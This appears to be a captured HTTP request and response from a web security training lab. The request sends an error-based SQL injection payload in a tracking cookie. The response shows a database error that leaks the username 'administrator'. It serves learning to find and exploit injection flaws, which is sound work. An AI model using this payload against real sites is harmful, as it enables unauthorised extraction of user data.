 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa8006d03b9325384ff2d5700f0000c.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users limit 1) AS int)--; session=
OhcsvHfFCdjoU3diquVkItgm055dARhC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa8006d03b9325384ff2d5700f0000c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>